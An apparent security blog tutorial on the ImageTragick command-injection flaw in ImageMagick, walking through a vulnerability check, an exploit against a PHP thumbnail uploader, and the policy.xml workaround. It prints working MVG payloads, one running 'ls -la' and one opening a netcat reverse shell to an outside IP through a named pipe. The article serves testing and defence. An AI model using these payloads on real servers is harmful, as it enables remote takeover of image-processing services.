Exploiting ImageTragick

This article explains a recently discovered ImageTragick bug and how to find, exploit and fix it.

What should you learn next?
Overview
Few weeks ago, a security researcher named Stewie and Nikolay Ermishkin found multiple vulnerabilities in an Open Source Utility named ImageMagick. ImageMagick is software used by various applications for image manipulation ranging everything from resizing of the image to converting an image into different formats.
This vulnerability affects all the versions below 6.9.3-9. The vulnerability arises when insufficiently filtered filename is passed to delegate command. As per the details of initial POC, it is very simple to exploit. In this article, we will have a look at how to test and fix this vulnerability.
Am I vulnerable?
For verifying the vulnerable version follow the below steps:

Step 1: Enter following a piece of code in a file named exploit.mvg.
push graphic-context
viewbox 0 0 640 480
fill 'url(https://127.0.0.1/oops.jpg"|ls "-la)'
pop graphic-context
Step 2: We will now try to convert the exploit.mvg into exploit.png using the following command.
Convert exploit.mvg exploit.png
If your installed version is vulnerable, it will execute the "ls –la" command and list the contents of a current directory.

We can see at the second line; the tool tries to download the file named image.png using curl by executing system call and at the same time found the pipe character and further executes our payload.
Exploitation

To exploit the vulnerability, I have created a simple file uploader in PHP containing following piece of code.

In the highlighted part, we can see that the code takes any image file and creates a thumbnail of it.
NOTE: NO MATTER HOW MUCH SECURE YOUR FILE UPLOADER IS IF ITS USING VULNERABLE VERSION OF IMAGEMAGICK YOU ARE STILL VULNERABLE AND OF RISK GETTING COMPROMISED.
We will now create a PNG file containing following piece of code and upload it the server.
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg"|mknod /tmp/pipez p;/bin/sh 0</tmp/pipez|nc 192.168.137.108 1111 1>/tmp/pipez;rm -rf "/tmp/pipez)'
pop graphic-context
As in this case our vulnerable machine is installed with the traditional netcat package, so we are using named pipes to direct the output of system command to and from the shell.

We first started a simple ncat listener on our Kali machine to receive a reverse shell.

Further as we hit the upload button, our exploit gets triggered, and we receive a reverse shell.
How to fix it?

The ImageMagick team has shared the workaround for a vulnerable version without the need of updating the utility. The original post is published here. It basically says you need to add following policies to your policy.xml file.
<policy domain="coder" rights="none" pattern="EPHEMERAL" />
<policy domain="coder" rights="none" pattern="HTTPS" />
<policy domain="coder" rights="none" pattern="MVG" />
<policy domain="coder" rights="none" pattern="MSL" />
<policy domain="coder" rights="none" pattern="TEXT" />
<policy domain="coder" rights="none" pattern="SHOW" />
<policy domain="coder" rights="none" pattern="WIN" />
<policy domain="coder" rights="none" pattern="PLT" />

As can be seen below after making the changes in the policy.XML file we are unable to execute a command on the system, and utility throws an error message when we are trying to convert the malicious file.

Get your guide to the top-paying certifications
With more than 448,000 U.S. cybersecurity job openings annually, get answers to all your cybersecurity salary questions with our free ebook!
Sources










